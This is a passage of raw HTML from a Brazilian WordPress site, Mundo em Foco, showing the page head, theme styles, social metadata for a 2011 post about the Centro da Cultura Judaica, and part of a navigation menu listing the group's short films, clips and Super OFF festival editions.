<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/posts/1056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.mundoemfoco.org/centro-cultura-judaica/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fcentro-cultura-judaica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fcentro-cultura-judaica%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Centro da Cultura Judaica" />
<meta property="og:url" content="https://www.mundoemfoco.org/centro-cultura-judaica/" />
<meta property="og:description" content="Mundo em Foco no Centro de Cultura Jadaica, com visita monitorada neste espaço onde toda a programação é voltada para o diálogo da cultura judaíca fomos ver a exposição fotográfica: Bom Retiro e Lu…" />
<meta property="article:published_time" content="2011-11-06T17:40:45+00:00" />
<meta property="article:modified_time" content="2011-11-09T00:13:53+00:00" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2064_site-300x200.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Centro da Cultura Judaica" />
<meta name="twitter:image" content="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_2064_site-300x200.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1056 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border has-sidebar content-right-sidebar post-in-category-mundo-em-foco page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
